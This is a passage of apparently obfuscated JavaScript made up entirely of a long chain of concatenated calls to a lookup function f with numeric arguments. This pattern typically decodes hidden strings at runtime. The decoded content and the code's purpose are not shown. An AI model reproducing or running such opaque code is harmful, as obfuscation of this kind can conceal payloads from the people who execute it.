+ f(826) + f(38278) + f(11932) + f(14135) + f(14091) + f(17948) + f(6848) + f(19713) + f(23981) + f(4656) + f(5774) + f(7952) + f(10232) + f(33832) + f(5618) + f(21597) + f(39332) + f(13698) + f(21367) + f(20239) + f(36645) + f(30720) + f(26501) + f(2088) + f(31304) + f(4383) + f(23377) + f(5733) + f(25849) + f(24983) + f(16446) + f(6286) + f(17709) + f(13008) + f(18224) + f(30424) + f(8992) + f(19751) + f(29831) + f(2295) + f(12368) + f(20468)) + (f(33058) + f(32152) + f(10347) + f(13525) + f(22534) + f(17746) + f(7344) + f(7238) + f(594) + f(3324) + f(10163) + f(33857) + f(9705) + f(24613) + f(27104) + f(28050) + f(32299) + f(11230) + f(32141) + f(4148) + f(9978) + f(32206) + f(3407) + f(18516) + f(2269) + f(38682) + f(13173) + f(24201) + f(27727) + f(7767) + f(16657) + f(7543) + f(13837) + f(30277) + f(27405) + f(6724) + f(6884) + f(3117) + f(14243) + f(7721) + f(7718) + f(21267) + f(3960) + f(39379) + f(26235) + f(39571) + f(8924) + f(30079) + f(37517) + f(32825) + f(38283) + f(6293) + f(14750) + f(35278) + f(6758) + f(35762) + f(36375) + f(39635) + f(16280) + f(5595) + f(12015) + f(17419) + f(33441) + f(33379) + f(21221) + f(18839) + f(39177) + f(6940) + f(9772) + f(32500) + f(38264) + f(26992) + f(24191) + f(18540) + f(29040) + f(9444) + f(12587) + f(28845) + f(38861) + f(6599) + f(35617) + f(19973) + f(18703) + f(10871) + f(29373) + f(14452) + f(19854) + f(13883) + f(31328) + f(25027) + f(12216) + f(23987) + f(1620) + f(26005) + f(27796) + f(1032) + f(15709) + f(479) + f(27816) + f(21468)) + (f(22219) + f(10477) + f(4320) + f(34916) + f(3737) + f(13601) + f(5761) + f(16499) + f(10729) + f(28361) + f(9917) + f(36981) + f(34175) + f(38448) + f(11568) + f(21336) + f(5152) + f(3626) + f(38832) + f(18434) + f(32209) + f(2173) + f(30380) + f(28854) + f(2738) + f(16455) + f(5985) + f(14604) + f(29132) + f(19136) + f(17843) + f(2688) + f(39806) + f(36741) + f(39998) + f(34471) + f(847) + f(3996) + f(32893) + f(34678) + f(32310) + f(917) + f(15839) + f(13602) + f(1985) + f(20723) + f(3895) + f(15828) + f(21874) + f(20316) + f(32006) + f(2253) + f(11082) + f(3006) + f(25862) + f(34027) + f(33296) + f(37953) + f(13501) + f(26765) + f(24775) + f(18713) + f(24394) + f(18745) + f(36314) + f(28489) + f(2193) + f(37214) + f(20255) + f(3592) + f(21310) + f(28024) + f(9106) + f(35455) + f(35548) + f(6235) + f(19745) + f(39443) + f(3302) + f(21443) + f(35497) + f(14211) + f(4965) + f(24258) + f(28626) + f(36379) + f(28343) + f(29300) + f(15405) + f(10789) + f(15980) + f(30859) + f(6967) + f(14901) + f(36403) + f(11106) + f(7196) + f(18614) + f(18424) + f(24477)) + (f(22299) + f(15587) + f(28944) + f(14075) + f(10327) + f(30872) + f(30460) + f(10707) + f(10376) + f(3400) + f(9956) + f(7746) + f(23944) + f(7389) + f(38650) + f(39562) + f(7694) + f(30761) + f(34605) + f(36478) + f(16209) + f(28412) + f(21596) + f(13526) + f(29294) + f(9736) + f(19405) + f(14877) + f(4459) + f(38662) + f(37929) + f(8721) + f(17510) + f(16211) + f(36740) + f(21575) + f(6580) + f(18252) + f(6247) + f(7697) + f(27123) + f(10295) + f(22947) + f(7029) + f(25606) + f(13513) + f(21176) + f(7174) + f(20607) + f(4015) + f(35280) + f(445) + f(38123) + f(16786) + f(5978) + f(38490) + f(10155) + f(34636) + f(4168) + f(3044) + f(38621) + f(18919) + f(11311) + f(26233) + f(35215) + f(17564) + f(13468) + f(38504) + f(20076) + f(7924) + f(14669) + f(16868) + f(22785) + f(24858) + f(1647) + f(27001) + f(27577) + f(40050) + f(37282) + f(31364) + f(3519) + f(27608) + f(30715) + f(23375) + f(6783) + f(36476) + f(8920) + f(3310) + f(15342) + f(38925) + f(15978) + f(8069) + f(23253) + f(36566) + f(35605) + f(5026) + f(2325) + f(10901) + f(39596) + f(39819)) + (f(13916) + f(12226) + f(29102) + f(38990) + f(16935) + f(5484) + f(15261) + f(12806) + f(1e4) + f(16097) + f(24687) + f(28813) + f(7546) + f(7195) + f(35734) + f(25366) + f(20210) + f(13965) + f(18696) + f(11263) + f(35592) + f(19226) + f(35539) + f(33839) + f(24911) + f(36801) + f(7587) + f(7418) + f(5534) + f(3530) + f(17138) + f(36195) + f(19014) + f(31724) + f(26876) + f(14396) + f(35157) + f(5106) + f(6141) + f(26542) + f(33994) + f(12071) + f(28906) + f(16718) + f(12137) + f(24929) + f(523) + f(35161) + f(16244) + f(27023) + f(30975) + f(35826) + f(31268) + f(36179) + f(27947) + f(9681) + f(9244) + f(24785) + f(30161) + f(25502) + f(20771) + f(38481) + f(8225) + f(28179) + f(27175) + f(14094) + f(21918) + f(12494) + f(17255) + f(18205) + f(13945) + f(37962) + f(13309) + f(6303) + f(34876) + f(23231) + f(25768) + f(32632) + f(938) + f(9177) + f(34858) + f(39133) + f(1296) + f(8535) + f(24508) + f(19113) + f(36651) + f(37234) + f(37043) + f(21027) + f(38944) + f(39473) + f(24089) + f(28730) + f(15126) + f(30381) + f(32275) + f(12468) + f(32116) + f(17055)) + (f(4904) + f(32498) + f(10942) + f(32465) + f(7773) + f(31241) + f(7516) + f(17785) + f(34542) + f(4076) + f(38246) + f(6087) + f(25977) + f(32124) + f(27196) + f(33882) + f(23053) + f(11868) + f(23514) + f(33747) + f(21391) + f(2854) + f(14534) + f(26292) + f(28815) + f(20824) + f(10307) + f(4164) + f(34461) + f(36371) + f(25552) + f(27662) + f(29314) + f(35040) + f(2238) + f(27878) + f(39151) + f(23433) + f(18769) + f(7435) + f(31518) + f(3977) + f(15194) + f(13786) + f(21438) + f(36326) + f(29970) + f(32776) + f(30052) + f(37946) + f(4551) + f(2162) + f(13068) + f(20190) + f(33779) + f(7895) + f(24947) + f(15357) + f(2695) + f(8998) + f(38408) + f(8185) + f(21502) + f(8662) + f(27461) + f(14232) + f(18858) + f(35095) + f(6646) + f(1124) + f(9148) + f(8689) + f(25381) + f(14915) + f(10126) + f(3014) + f(8798) + f(1584) + f(17772) + f(24927) + f(37164) + f(37391) + f(532) + f(2589) + f(33987) + f(20958) + f(10255) + f(19960) + f(36556) + f(36189) + f(29996) + f(33003) + f(13532) + f(36910) + f(25424) + f(14140) + f(21259) + f(30317) + f(39515) + f(8387)) + (f(21324) + f(17331) + f(11373) + f(8041) + f(7714) + f(30982) + f(5230) + f(17379) + f(4726) + f(13564) + f(11858) + f(18416) + f(7727) + f(27666) + f(30329) + f(14897) + f(30084) + f(17436) + f(31551) + f(27134) + f(543) + f(35656) + f(11407) + f(1802) + f(29261) + f(4806) + f(20126) + f(9409) + f(33695) + f(9264) + f(36937) + f(2449) + f(3804) + f(12534) + f(5711) + f(12152) + f(11383) + f(30142) + f(13271) + f(14232) + f(18858) + f(35095) + f(6646) + f(1124) + f(9148) + f(8689) + f(25381) + f(14915) + f(10126) + f(3014) + f(7391) + f(4404) + f(29558) + f(11727) + f(10220) + f(3910) + f(15080) + f(15914) + f(21459) + f(37234) + f(37043) + f(21027) + f(28624) + f(15055) + f(402) + f(13443) + f(27857) + f(8725) + f(34273) + f(39123) + f(35961) + f(20921) + f(36773) + f(28583) + f(7944) + f(20178) + f(7615) + f(27988) + f(13813) + f(25437) + f(23299) + f(15196) + f(30487) + f(15019) + f(19652) + f(28890) + f(35803) + f(13264) + f(17777) + f(1826) + f(31858) + f(28150) + f(19322) + f(15955) + f(32078) + f(15035) + f(33074) + f(7536) + f(13356) + f(10265)) + (f(12538) + f(12977) + f(33714) + f(35025) + f(9329) + f(9048) + f(38958) + f(25532) + f(39236) + f(26508) + f(25059) + f(4765) + f(29996) + f(33003) + f(13532) + f(36910) + f(25424) + f(14140) + f(21259) + f(30317) + f(39515) + f(8387) + f(21324) + f(17331) + f(11373) + f(4991) + f(34661) + f(34880) + f(5230) + f(17379) + f(19103) + f(24865) + f(40018) + f(18416) + f(37812) + f(19270) + f(9334) + f(3977) + f(15194) + f(13786) + f(21438) + f(36326) + f(13225) + f(32776) + f(30052) + f(37946) + f(4551) + f(2162) + f(13068) + f(10511) + f(33779) + f(7895) + f(24947) + f(15357) + f(2695) + f(9068) + f(20574) + f(33242) + f(4097) + f(2075) + f(34860) + f(7112) + f(4461) + f(21153) + f(16598) + f(804) + f(26099) + f(32382) + f(29305) + f(39866) + f(27715) + f(7164) + f(18799) + f(36048) + f(22536) + f(32109) + f(11283) + f(35784) + f(17246) + f(36411) + f(10273) + f(5376) + f(36131) + f(9479) + f(17060) + f(2478) + f(35660) + f(11187) + f(7641) + f(39751) + f(14874) + f(22053) + f(10839) + f(39626) + f(39887) + f(3328) + f(12519) + f(15068) + f(15431) + f(38124)) + (f(31081) + f(31111) + f(25611) + f(24448) + f(1467) + f(32799) + f(31766) + f(6545) + f(35785) + f(26624) + f(1913) + f(16731) + f(30590) + f(13188) + f(2481) + f(2945) + f(34918) + f(35787) + f(3126) + f(18306) + f(20232) + f(18580) + f(11305) + f(32248) + f(22247) + f(13100) + f(36059) + f(37474) + f(6321) + f(20347) + f(28604) + f(16270) + f(10993) + f(18069) + f(34566) + f(12767) + f(27939) + f(27463) + f(38755) + f(14467) + f(34941) + f(18982) + f(2312) + f(36577) + f(3446) + f(22773) + f(11569) + f(1501) + f(16414) + f(23113) + f(26595) + f(35854) + f(18024) + f(15690) + f(3658) + f(8305) + f(1793) + f(29736) + f(18094) + f(36492) + f(30606) + f(17358) + f(24198) + f(8280) + f(7795) + f(34192) + f(37516) + f(14674) + f(32284) + f(13078) + f(23095) + f(16527) + f(19248) + f(22077) + f(4452) + f(9082) + f(30399) + f(27130) + f(32417) + f(5739) + f(31766) + f(6545) + f(35785) + f(26624) + f(1913) + f(16731) + f(30590) + f(13188) + f(2481) + f(2945) + f(34918) + f(35787) + f(3126) + f(18306) + f(20232) + f(18580) + f(11305) + f(32248) + f(22247) + f(13100)) + (f(36059) + f(37474) + f(6321) + f(2575) + f(31731) + f(10894) + f(24798) + f(13427) + f(31404) + f(9262) + f(32035) + f(5657) + f(10882) + f(17043) + f(20498) + f(6530) + f(5667) + f(9637) + f(3039) + f(20539) + f(8624) + f(9497) + f(6170) + f(21250) + f(19515) + f(16948) + f(25284) + f(37731) + f(14049) + f(8950) + f(14532) + f(23869) + f(31224) + f(12847) + f(12386) + f(25018) + f(11368) + f(11792) + f(23669) + f(30896) + f(15198) + f(22560) + f(7184) + f(28265) + f(31962) + f(34814) + f(38176) + f(22938) + f(33190) + f(456) + f(32682) + f(36558) + f(3908) + f(11596) + f(17434) + f(1653) + f(15299) + f(27269) + f(5273) + f(36492) + f(30606) + f(17358) + f(24198) + f(8280) + f(8459) + f(28695) + f(1072) + f(28486) + f(16027) + f(21069) + f(14971) + f(10216) + f(34523) + f(15217) + f(6078) + f(35422) + f(15524) + f(36132) + f(3370) + f(9301) + f(28892) + f(36230) + f(38835) + f(4003) + f(3686) + f(11882) + f(31054) + f(10826) + f(8468) + f(10792) + f(17837) + f(18982) + f(2312) + f(36577) + f(3446) + f(22773) + f(11569) + f(14703) + f(31735) + f(11191)) + (f(19609) + f(12569) + f(26958) + f(11443) + f(24714) + f(22086) + f(24874) + f(31776) + f(2351) + f(11821) + f(17397) + f(23583) + f(25603) + f(671) + f(22655) + f(21304) + f(2196) + f(18461) + f(12206) + f(28842) + f(18900) + f(18175) + f(13068) + f(5542) + f(9648) + f(31204) + f(37615) + f(9913) + f(5427) + f(3121) + f(13024) + f(10183) + f(14866) + f(24444) + f(30747) + f(25949) + f(38900) + f(9912) + f(7030) + f(39422) + f(13802) + f(3913) + f(38182) + f(16861) + f(7005) + f(19741) + f(11190) + f(16838) + f(5841) + f(36542) + f(36864) + f(4397) + f(7068) + f(10218) + f(38111) + f(28917) + f(31218) + f(17985) + f(38870) + f(28258) + f(24706) + f(4546) + f(4583) + f(2488) + f(18499) + f(8984) + f(38166) + f(14656) + f(890) + f(25576) + f(35884) + f(30015) + f(3238) + f(32939) + f(16333) + f(12110) + f(38045) + f(40021) + f(8370) + f(32908) + f(25193) + f(14889) + f(6806) + f(10343) + f(7211) + f(26839) + f(26825) + f(5236) + f(26306) + f(22590) + f(14983) + f(36040) + f(30103) + f(39554) + f(28834) + f(32575) + f(4580) + f(28525) + f(23668) + f(487)) + (f(5455) + f(21401) + f(26628) + f(7957) + f(31359) + f(1267) + f(31681) + f(17370) + f(37766) + f(21019) + f(25191) + f(37852) + f(702) + f(35117) + f(25304) + f(32523) + f(31848) + f(6374) + f(31716) + f(15184) + f(27101) + f(4705) + f(15835) + f(20855) + f(16686) + f(31242) + f(30188) + f(2859) + f(20148) + f(37073) + f(2103) + f(16942) + f(31013) + f(5503) + f(21937) + f(14479) + f(30606) + f(17358) + f(24198) + f(8280) + f(8459) + f(28695) + f(1072) + f(28486) + f(16027) + f(21069) + f(14971) + f(10216) + f(34523) + f(39333) + f(10551) + f(20602) + f(23088) + f(19638) + f(12698) + f(16164) + f(16929) + f(31345) + f(13376) + f(682) + f(32683) + f(27991) + f(13257) + f(31815) + f(36860) + f(25913) + f(5344) + f(39764) + f(39014) + f(11151) + f(23991) + f(15417) + f(2905) + f(3154) + f(35703) + f(23573) + f(4509) + f(37248) + f(15153) + f(20807) + f(29353) + f(6366) + f(3168) + f(19794) + f(34569) + f(2953) + f(19252) + f(27905) + f(33681) + f(20220) + f(25761) + f(37411) + f(10839) + f(39626) + f(39887) + f(3328) + f(12519) + f(15068) + f(3792) + f(24969)) + (f(20311) + f(34093) + f(25093) + f(31714) + f(29099) + f(13561) + f(16664) + f(11846) + f(28786) + f(36056) + f(8019) + f(25222) + f(21348) + f(4955) + f(33060) + f(7232) + f(8217) + f(26371) + f(38054) + f(6178) + f(11984) + f(32596) + f(30749) + f(39907) + f(10563) + f(23839) + f(34079) + f(27166) + f(20970) + f(19439) + f(38324) + f(13574) + f(3168) + f(19794) + f(34569) + f(2953) + f(19252) + f(27905) + f(33681) + f(20220) + f(25761) + f(37411) + f(10839) + f(39626) + f(39887) + f(3328) + f(12519) + f(15068) + f(3792) + f(24969) + f(20311) + f(34093) + f(25093) + f(31714) + f(29099) + f(25868) + f(13227) + f(13850) + f(9812) + f(12967) + f(38266) + f(1987) + f(4570) + f(8817) + f(15344) + f(30841) + f(18154) + f(6530) + f(5667) + f(9637) + f(3039) + f(20539) + f(8624) + f(9497) + f(33571) + f(18492) + f(20585) + f(24328) + f(11004) + f(29321) + f(18781) + f(23657) + f(33481) + f(8202) + f(2772) + f(29448) + f(7169) + f(30882) + f(13077) + f(15241) + f(5198) + f(27472) + f(27264) + f(18938) + f(34048) + f(12732) + f(29063) + f(4776) + f(4956) + f(31273)) + (f(23135) + f(11608) + f(36937) + f(24723) + f(11402) + f(34625) + f(34955) + f(935) + f(4751) + f(7074) + f(17642) + f(39705) + f(12424) + f(3192) + f(35030) + f(32104) + f(16679) + f(2930) + f(14330) + f(27298) + f(24689) + f(11406) + f(12998) + f(28333) + f(39630) + f(30137) + f(15532) + f(2598) + f(22756) + f(2285) + f(38764) + f(1376) + f(2547) + f(35377) + f(12646) + f(14474) + f(1821) + f(24166) + f(14800) + f(13642) + f(32217) + f(9156) + f(33905) + f(19837) + f(23093) + f(5838) + f(33452) + f(15777) + f(1855) + f(13950) + f(18061) + f(19610) + f(6304) + f(10417) + f(8562) + f(10423) + f(4587) + f(619) + f(5912) + f(30490) + f(9789) + f(11493) + f(18589) + f(10435) + f(6336) + f(20704) + f(26070) + f(36282) + f(24362) + f(9603) + f(22735) + f(39495) + f(29455) + f(11521) + f(10960) + f(15002) + f(14279) + f(24792) + f(10109) + f(27982) + f(9544) + f(9305) + f(31208) + f(12045) + f(22615) + f(15022) + f(14441) + f(29473) + f(27526) + f(409) + f(23061) + f(21359) + f(23785) + f(39678) + f(4387) + f(16459) + f(3246) + f(14891) + f(21245) + f(13588)) + (f(17548) + f(24549) + f(29208) + f(21341) + f(39514) + f(17386) + f(8825) + f(3133) + f(35311) + f(24192) + f(515) + f(38329) + f(16600) + f(30481) + f(6967) + f(14901) + f(36403) + f(30445) + f(1809) + f(12735) + f(17355) + f(32971) + f(27729) + f(2885) + f(14955) + f(6598) + f(9294) + f(20747) + f(12775) + f(3511) + f(22515) + f(9847) + f(9129) + f(2943) + f(7601) + f(12599) + f(26726) + f(19333) + f(32129) + f(7574) + f(11413) + f(28001) + f(35945) + f(37228) + f(6781) + f(15147) + f(38825) + f(7236) + f(21343) + f(15362) + f(5901) + f(16146) + f(18768) + f(30778) + f(38567) + f(34887) + f(6580) + f(18252) + f(6247) + f(7697) + f(16815) + f(10738) + f(10640) + f(6791) + f(16582) + f(13316) + f(7568) + f(24489) + f(3178) + f(25539) + f(9348) + f(20006) + f(20883) + f(500) + f(18271) + f(2448) + f(18404) + f(12822) + f(1270) + f(10473) + f(17139) + f(15579) + f(33098) + f(33658) + f(3073) + f(12712) + f(18369) + f(16516) + f(4224) + f(29147) + f(30223) + f(15501) + f(37419) + f(37354) + f(23148) + f(18630) + f(28749) + f(39380) + f(14363) + f(30068)) + (f(6468) + f(6393) + f(36203) + f(4675) + f(34328) + f(24088) + f(17164) + f(32294) + f(27093) + f(38304) + f(7995) + f(35553) + f(17418) + f(35931) + f(25394) + f(25388) + f(38052) + f(32314) + f(20916) + f(18947) + f(34719) + f(11101) + f(35442) + f(17022) + f(15656) + f(30020) + f(27493) + f(18563) + f(14402) + f(1579) + f(23391) + f(6196) + f(19229) + f(8199) + f(21772) + f(12657) + f(655) + f(23411) + f(20707) + f(25780) + f(32592) + f(5663) + f(16298) + f(16231) + f(15673) + f(19310) + f(39673) + f(11563) + f(33058) + f(32152) + f(458) + f(30541) + f(10817) + f(8698) + f(4131) + f(24270) + f(24680) + f(11987) + f(13669) + f(30116) + f(22335) + f(26960) + f(14264) + f(15208) + f(14085) + f(2699) + f(966) + f(10684) + f(31513) + f(32673) + f(39191) + f(35825) + f(33619) + f(24765) + f(23198) + f(31160) + f(33293) + f(21299) + f(23038) + f(25810) + f(977) + f(33907) + f(35215) + f(25098) + f(21872) + f(4408) + f(22774) + f(26754) + f(11045) + f(17483) + f(30376) + f(16e3) + f(32813) + f(21329) + f(2949) + f(30441) + f(30789) + f(8015) + f(34072) + f(10221)) + (f(21672) + f(27649) + f(25365) + f(6046) + f(24200) + f(6533) + f(16032) + f(24205) + f(26997) + f(6163) + f(7588) + f(14781) + f(1892) + f(22602) + f(15903) + f(39034) + f(4873) + f(23163) + f(16896) + f(11521) + f(34195) + f(14802) + f(28089) + f(7883) + f(40036) + f(38634) + f(7089) + f(10247) + f(37015) + f(29221) + f(9406) + f(20198) + f(29925) + f(28181) + f(27716) + f(6075) + f(19949) + f(12992) + f(11847) + f(15986) + f(11578) + f(5543) + f(37720) + f(31266) + f(33107) + f(25753) + f(15512) + f(2453) + f(22339) + f(13069) + f(30952) + f(31313) + f(13110) + f(31720) + f(10593) + f(36908) + f(33377) + f(29257) + f(10780) + f(26809) + f(2291) + f(22935) + f(26465) + f(8460) + f(24574) + f(22194) + f(26654) + f(17789) + f(12928) + f(25115) + f(1499) + f(30664) + f(11048) + f(21450) + f(16606) + f(33613) + f(23702) + f(10727) + f(18584) + f(15391) + f(39732) + f(31365) + f(19313) + f(27127) + f(27404) + f(22571) + f(17322) + f(15777) + f(1855) + f(13554) + f(39359) + f(32710) + f(19516) + f(23117) + f(6591) + f(2592) + f(21556) + f(29330) + f(18640) + f(14314)) + (f(1208) + f(628) + f(32319) + f(18182) + f(39266) + f(5105) + f(28419) + f(30766) + f(21850) + f(20427) + f(1165) + f(6080) + f(39940) + f(16179) + f(15389) + f(35037) + f(4459) + f(38662) + f(37929) + f(5252) + f(31673) + f(39624) + f(3345) + f(10374) + f(7625) + f(7709) + f(36884) + f(7392) + f(5265) + f(33127) + f(39526) + f(19525) + f(3648) + f(36534) + f(22244) + f(19506) + f(3857) + f(30148) + f(28910) + f(31090) + f(8368) + f(5588) + f(8351) + f(17170) + f(38916) + f(25277) + f(8958) + f(23282) + f(21088) + f(37956) + f(8784) + f(28911) + f(22122) + f(2612) + f(15833) + f(4925) + f(26058) + f(30949) + f(18352) + f(11021) + f(31464) + f(11192) + f(5591) + f(32852) + f(34679) + f(9982) + f(38552) + f(31545) + f(6973) + f(32565) + f(29793) + f(36196) + f(2317) + f(7212) + f(20837) + f(18553) + f(14295) + f(34729) + f(20169) + f(3711) + f(29054) + f(28905) + f(1176) + f(10521) + f(5338) + f(24002) + f(15529) + f(22152) + f(29808) + f(34691) + f(5692) + f(16224) + f(20724) + f(38369) + f(4131) + f(24270) + f(24680) + f(11987) + f(13669) + f(30116)) + (f(22335) + f(1079) + f(6404) + f(29216) + f(29220) + f(4416) + f(12965) + f(29668) + f(24550) + f(37625) + f(12212) + f(11669) + f(12851) + f(36202) + f(2857) + f(33258) + f(5522) + f(1348) + f(33268) + f(39162) + f(38827) + f(30492) + f(5903) + f(21002) + f(32031) + f(2358) + f(35330) + f(36478) + f(2409) + f(31581) + f(17805) + f(35418) + f(39068) + f(5621) + f(29238) + f(22152) + f(29808) + f(34691) + f(5692) + f(10597) + f(21565) + f(4916) + f(39403) + f(26002) + f(5561) + f(36515) + f(5760) + f(26572) + f(31498) + f(39724) + f(25302) + f(12070) + f(38735) + f(36774) + f(2354) + f(10714) + f(28113) + f(9169) + f(10083) + f(38547) + f(11804) + f(29458) + f(10287) + f(4730) + f(4864) + f(11072) + f(38186) + f(4867) + f(18133) + f(19617) + f(29304) + f(9708) + f(21132) + f(2630) + f(27671) + f(10084) + f(2233) + f(4255) + f(6728) + f(20939) + f(15920) + f(3002) + f(24368) + f(31364) + f(3519) + f(15170) + f(6516) + f(10861) + f(27439) + f(34006) + f(22117) + f(21273) + f(7106) + f(29422) + f(30056) + f(3021) + f(4682) + f(33500) + f(26375) + f(29092)) + (f(34978) + f(15176) + f(10699) + f(13835) + f(13744) + f(23621) + f(31183) + f(10796) + f(2826) + f(26441) + f(19104) + f(3133) + f(35311) + f(24192) + f(515) + f(38329) + f(16600) + f(30481) + f(6967) + f(24261) + f(5451) + f(1615) + f(740) + f(25114) + f(6193) + f(17912) + f(1075) + f(8775) + f(22175) + f(31044) + f(30581) + f(25402) + f(3654) + f(1993) + f(25708) + f(2229) + f(1510) + f(22157) + f(34900) + f(21230) + f(2101) + f(35868) + f(6684) + f(26593) + f(9089) + f(16724) + f(20250) + f(36629) + f(27090) + f(19073) + f(8182) + f(38254) + f(14710) + f(1976) + f(23342) + f(31950) + f(20117) + f(37879) + f(34328) + f(24088) + f(17164) + f(15619) + f(1305) + f(34489) + f(10580) + f(9944) + f(1218) + f(17221) + f(15127) + f(13287) + f(38536) + f(15147) + f(10687) + f(19310) + f(39673) + f(11563) + f(33058) + f(32152) + f(16228) + f(38950) + f(17881) + f(16222) + f(1867) + f(7020) + f(16596) + f(27781) + f(23144) + f(24095) + f(27616) + f(8628) + f(32299) + f(13651) + f(27794) + f(25669) + f(35999) + f(36263) + f(17972) + f(11119) + f(19886) + f(26155)) + (f(8480) + f(22786) + f(11519) + f(16416) + f(11173) + f(11072) + f(38186) + f(4867) + f(18133) + f(19617) + f(29304) + f(9708) + f(21132) + f(2630) + f(27671) + f(10084) + f(2233) + f(4255) + f(6728) + f(20939) + f(15920) + f(27249) + f(28727) + f(26805) + f(14643) + f(3903) + f(37983) + f(17979) + f(17139) + f(13973) + f(12138) + f(14207) + f(7350) + f(39125) + f(16446) + f(19792) + f(2886) + f(5287) + f(28020) + f(1505) + f(3429) + f(37354) + f(7768) + f(3838) + f(32461) + f(4755) + f(2079) + f(19101) + f(33195) + f(26479) + f(27100) + f(35177) + f(7653) + f(31816) + f(38148) + f(6473) + f(3272) + f(4295) + f(30571) + f(23579) + f(2524) + f(31789) + f(7151) + f(31074) + f(30380) + f(28854) + f(2738) + f(16455) + f(10198) + f(36293) + f(33083) + f(17703) + f(1307) + f(21036) + f(30495) + f(38683) + f(15746) + f(39787) + f(21846) + f(26299) + f(16813) + f(26297) + f(13300) + f(29696) + f(27089) + f(31492) + f(6011) + f(13520) + f(811) + f(35060) + f(26031) + f(24106) + f(20228) + f(14075) + f(10327) + f(2894) + f(19312) + f(7970) + f(25510) + f(23864)) + (f(1667) + f(35700) + f(1790) + f(10683) + f(26310) + f(19762) + f(23253) + f(4343) + f(21081) + f(29147) + f(14569) + f(37998) + f(35897) + f(30473) + f(10392) + f(38016) + f(4880) + f(25026) + f(12587) + f(28845) + f(13750) + f(3023) + f(19648) + f(18778) + f(17280) + f(8555) + f(22243) + f(38137) + f(19056) + f(27637) + f(37498) + f(14621) + f(2741) + f(28456) + f(15644) + f(39033) + f(1886) + f(16231) + f(6268) + f(8831) + f(34132) + f(10106) + f(28868) + f(16969) + f(20359) + f(27934) + f(29937) + f(21998) + f(17525) + f(30522) + f(31707) + f(23137) + f(25149) + f(18529) + f(5736) + f(11866) + f(1620) + f(19114) + f(22652) + f(18038) + f(15921) + f(2727) + f(23607) + f(28252) + f(5995) + f(5929) + f(822) + f(31422) + f(29435) + f(36695) + f(37130) + f(37716) + f(25535) + f(38208) + f(32491) + f(20307) + f(38032) + f(10507) + f(27104) + f(34449) + f(9458) + f(18386) + f(4798) + f(35315) + f(37330) + f(479) + f(27816) + f(21468) + f(6744) + f(964) + f(17454) + f(3316) + f(34704) + f(30060) + f(25989) + f(24614) + f(39403) + f(26002) + f(5561) + f(36515)) + (f(5760) + f(26572) + f(31498) + f(39724) + f(25302) + f(12070) + f(4225) + f(19817) + f(36139) + f(25539) + f(38066) + f(18630) + f(28749) + f(30911) + f(19223) + f(9742) + f(16736) + f(33448) + f(18664) + f(38380) + f(19372) + f(13618) + f(24586) + f(6622) + f(18888) + f(18616) + f(22947) + f(14311) + f(10973) + f(35006) + f(3701) + f(28976) + f(29912) + f(19074) + f(22485) + f(14387) + f(29563) + f(12865) + f(5901) + f(16146) + f(35638) + f(9669) + f(30247) + f(16531) + f(37229) + f(8405) + f(35765) + f(3265) + f(3245) + f(18529) + f(5736) + f(11866) + f(1620) + f(19114) + f(22652) + f(18038) + f(15921) + f(2727) + f(23607) + f(28252) + f(5995) + f(5929) + f(822) + f(31422) + f(30800) + f(1480) + f(27118) + f(12205) + f(31956) + f(10438) + f(11431) + f(9937) + f(8059) + f(7685) + f(23383) + f(5566) + f(36580) + f(34561) + f(1991) + f(27977) + f(34211) + f(31203) + f(9036) + f(9941) + f(37426) + f(11050) + f(16935) + f(5484) + f(18609) + f(30981) + f(22059) + f(22164) + f(37229) + f(8405) + f(35765) + f(3265) + f(3245) + f(18529) + f(5736) + f(11866)) + (f(1620) + f(19114) + f(13125) + f(6632) + f(38249) + f(36700) + f(29863) + f(11537) + f(1236) + f(26331) + f(16494) + f(24843) + f(23738) + f(11433) + f(15809) + f(19431) + f(39880) + f(13388) + f(476) + f(27789) + f(22295) + f(8328) + f(15013) + f(18898) + f(19949) + f(5398) + f(6015) + f(29975) + f(6193) + f(17912) + f(1075) + f(8775) + f(22175) + f(31044) + f(30581) + f(25402) + f(3477) + f(31289) + f(738) + f(22780) + f(594) + f(12655) + f(23762) + f(4652) + f(30314) + f(989) + f(12931) + f(39304) + f(14315) + f(32041) + f(28859) + f(8957) + f(25160) + f(31e3) + f(4062) + f(21807) + f(31701) + f(13930) + f(13723) + f(25692) + f(24772) + f(7644) + f(30693) + f(19291) + f(35121) + f(39176) + f(39417) + f(5311) + f(13557) + f(38631) + f(36676) + f(39863) + f(8618) + f(34836) + f(13562) + f(768) + f(39758) + f(30339) + f(615) + f(6111) + f(15950) + f(20110) + f(25748) + f(16397) + f(7306) + f(22330) + f(25567) + f(10445) + f(11808) + f(4075) + f(16312) + f(12320) + f(14412) + f(27406) + f(2337) + f(2148) + f(19479) + f(8820) + f(24629) + f(28439)) + (f(6529) + f(6156) + f(8842) + f(27221) + f(32963) + f(16776) + f(15216) + f(20194) + f(32921) + f(23513) + f(21695) + f(38104) + f(25742) + f(8228) + f(18267) + f(12767) + f(27939) + f(27463) + f(38755) + f(7440) + f(1945) + f(24694) + f(27323) + f(6062) + f(29866) + f(27559) + f(31057) + f(37394) + f(37377) + f(6383) + f(11861) + f(15236) + f(21940) + f(32305) + f(32892) + f(39407) + f(34423) + f(18456) + f(26471) + f(1407) + f(26825) + f(5236) + f(26306) + f(22590) + f(14983) + f(36040) + f(30103) + f(39554) + f(28834) + f(32575) + f(13164) + f(27519) + f(22772) + f(8323) + f(34565) + f(37763) + f(24726) + f(24803) + f(11562) + f(18330) + f(6420) + f(5986) + f(31796) + f(37245) + f(29075) + f(1538) + f(35917) + f(12939) + f(21490) + f(28619) + f(5310) + f(35111) + f(17645) + f(26057) + f(38592) + f(13403) + f(10718) + f(33807) + f(24925) + f(7282) + f(5583) + f(35770) + f(5784) + f(30066) + f(4623) + f(16192) + f(33400) + f(13986) + f(23257) + f(27991) + f(13257) + f(31815) + f(36860) + f(25913) + f(5344) + f(39764) + f(39014) + f(11151) + f(11171) + f(34481)) + (f(17080) + f(695) + f(23407) + f(16271) + f(30255) + f(6220) + f(10396) + f(5694) + f(18949) + f(30457) + f(12476) + f(20176) + f(17736) + f(37837) + f(33217) + f(1016) + f(25857) + f(25691) + f(11098) + f(15901) + f(36893) + f(31229) + f(5634) + f(33399) + f(15790) + f(1682) + f(37380) + f(17794) + f(18705) + f(5404) + f(7998) + f(10110) + f(5091) + f(7289) + f(21434) + f(39984) + f(6666) + f(23712) + f(7874) + f(12369) + f(1360) + f(4498) + f(23271) + f(38774) + f(11703) + f(28539) + f(30946) + f(25683) + f(1986) + f(7463) + f(36482) + f(33261) + f(10788) + f(27815) + f(21870) + 